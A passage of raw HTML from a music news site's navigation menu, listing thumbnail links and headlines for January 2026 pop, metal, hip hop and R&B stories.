                        <a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" title="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image-2.png?fit=1200%2C801&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/">6 New Top Online Sportsbook For UK Sports Betting Fans (2026)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" title="Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/ron-morven.png?fit=832%2C1024&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ron-morven-releases-introspective-album-six-reflecting-on-the-human-experience/">Ron Morven Releases Introspective Album, &#8216;Six&#8217;, Reflecting On The Human Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" title="Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Jennifer-Rangel.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jennifer-rangel-explores-deep-human-connections-with-new-single-soul-tied/">Jennifer Rangel Explores Deep Human Connections With New Single, &#8216;Soul Tied&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" title="Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;" decoding="async" data-src="https://townsquare.media/site/252/files/2026/01/attachment-harry-styles-new-album.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-announces-kiss-all-the-time-disco-occasionally/">Harry Styles Announces &#8216;Kiss All the Time. Disco, Occasionally&#8217;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/megadeth-deliver-new-single/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Megadeth &#8211; Deliver New Single" title="Megadeth &#8211; Deliver New Single" decoding="async" data-src="https://metalstorm.net/images/bands/163.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/megadeth-deliver-new-single/">Megadeth &#8211; Deliver New Single</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" title="Dave Mustaine on Current Relationship With Ex-Metallica Bandmates" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-dave-mustaine-james-hetfield-lars-ulrich-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dave-mustaine-on-current-relationship-with-ex-metallica-bandmates/">Dave Mustaine on Current Relationship With Ex-Metallica Bandmates</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" title="Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.01.57-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/video-premiere-viogression-light-harvester/">Video Premiere: Viogression &#8211; &#8216;Light Harvester&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/immolation-new-album-out-in-april/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Immolation &#8211; New Album Out In April" title="Immolation &#8211; New Album Out In April" decoding="async" data-src="https://metalstorm.net/images/bands/122.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/immolation-new-album-out-in-april/">Immolation &#8211; New Album Out In April</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" title="Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jason_momoa_terrified_host_black_sabbath_ozzy_farewell_concert.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/why-jason-momoa-was-terrified-about-back-to-the-beginning-show/">Why Jason Momoa Was &#8216;Terrified&#8217; About Back to the Beginning Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/listen-shane-emburys-dark-sky-burial-streams-the-sacred-neurotic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;" title="Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/shane.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/listen-shane-emburys-dark-sky-burial-streams-the-sacred-neurotic/">Listen: Shane Embury’s DARK SKY BURIAL Streams &#8216;The Sacred Neurotic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/victory-vocalist-leaves-replacement-found/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Victory &#8211; Vocalist Leaves, Replacement Found" title="Victory &#8211; Vocalist Leaves, Replacement Found" decoding="async" data-src="https://metalstorm.net/images/bands/1818.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/victory-vocalist-leaves-replacement-found/">Victory &#8211; Vocalist Leaves, Replacement Found</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/slipknots-clown-addresses-status-of-next-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Slipknot&#8217;s Clown Addresses Status of Next Album" title="Slipknot&#8217;s Clown Addresses Status of Next Album" decoding="async" data-src="https://townsquare.media/site/366/files/2022/06/attachment-shawn-crahan.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/slipknots-clown-addresses-status-of-next-album/">Slipknot&#8217;s Clown Addresses Status of Next Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/five-for-friday-january-16-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Five For Friday: January 16, 2026" title="Five For Friday: January 16, 2026" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/dBNews_2026-01-16_FiveForFriday.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/five-for-friday-january-16-2026/">Five For Friday: January 16, 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-jokes-he-had-to-stalk-tim-burton-for-dont-be-dumb-cover/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover" title="A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover" decoding="async" data-src="https://www.rap-up.com/article/media_1b1c6f2252fe539aa5e9439d93d22e91ac33de21f.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-jokes-he-had-to-stalk-tim-burton-for-dont-be-dumb-cover/">A$AP Rocky Jokes He Had To “Stalk” Tim Burton For &#8216;Don&#8217;t Be Dumb&#8217; Cover</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/shoreline-mafia-on-their-new-era-coi-leray-collab-new-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music" title="Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-shoreline-mafia.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/shoreline-mafia-on-their-new-era-coi-leray-collab-new-music/">Shoreline Mafia on Their New Era, Coi Leray Collab &#038; New Music</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/harry-styles-reveals-kiss-all-the-time-disco-occasionally/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;" title="Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Harry-Styles-2026-Johnny-Dufort-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/harry-styles-reveals-kiss-all-the-time-disco-occasionally/">Harry Styles Reveals &#8216;Kiss All The Time. Disco Occasionally&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-speaks-on-alleged-drake-diss-in-stole-ya-flow/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”" title="A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”" decoding="async" data-src="https://www.rap-up.com/article/media_19169bbd57aed3c225144a8579b702af40ebe69e6.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-speaks-on-alleged-drake-diss-in-stole-ya-flow/">A$AP Rocky Speaks On Alleged Drake Diss In “STOLE YA FLOW”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-seems-to-diss-drake-on-new-song-stole-ya-flow/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;" title="A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-asap-rocky-drake-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-seems-to-diss-drake-on-new-song-stole-ya-flow/">A$AP Rocky Seems to Diss Drake on New Song &#8216;Stole Ya Flow&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-disses-drake-on-dont-be-dumb/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;" title="ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2025/09/asap-rocky-copy.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-disses-drake-on-dont-be-dumb/">ASAP Rocky Disses Drake On &#8216;Don&#8217;t Be Dumb&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lil-durk-released-from-solitary-confinement-after-five-months/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lil Durk Released From Solitary Confinement After Five Months" title="Lil Durk Released From Solitary Confinement After Five Months" decoding="async" data-src="https://www.rap-up.com/article/media_1cc0dce4a6eb4221ed0118fd7a1ffb9c5a486327b.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lil-durk-released-from-solitary-confinement-after-five-months/">Lil Durk Released From Solitary Confinement After Five Months</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mo3-murder-trial-delayed-until-further-notice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mo3 Murder Trial Delayed Until Further Notice" title="Mo3 Murder Trial Delayed Until Further Notice" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-mo3-yella-beezy-trial.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mo3-murder-trial-delayed-until-further-notice/">Mo3 Murder Trial Delayed Until Further Notice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" title="ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/ASAP-Rocky-Dont-Be-Dumb-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/asap-rocky-shares-the-dont-be-dumb-features-and-tracklist/">ASAP Rocky Shares The &#8216;Don&#8217;t Be Dumb&#8217; Features And Tracklist</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" title="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/">&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" title="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jhene-ashanti.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/">Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" title="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/bruno-mars-2026-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/">Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lifetime-premiere-date-cast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lifetime Premiere Date &#038; Cast" title="Lifetime Premiere Date &#038; Cast" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/toni-braxton-breathe-again-movie-lifetime-key-art-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lifetime-premiere-date-cast/">Lifetime Premiere Date &#038; Cast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" title="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/">Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jill Scott, Bruno Mars, Ari Lennox" title="Jill Scott, Bruno Mars, Ari Lennox" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jill-scott-bruno-mars-ari-lennox.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/">Jill Scott, Bruno Mars, Ari Lennox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" title="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0333-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/">Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 25 Best R&#038;B Albums of 2025" title="The 25 Best R&#038;B Albums of 2025" decoding="async" data-src="https://7a35885a.delivery.rocketcdn.me/cdn/2025/12/featured-best-rnb-albums-2025.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/">The 25 Best R&#038;B Albums of 2025</a></h3>
                </div>
                        </div>
                    </div>
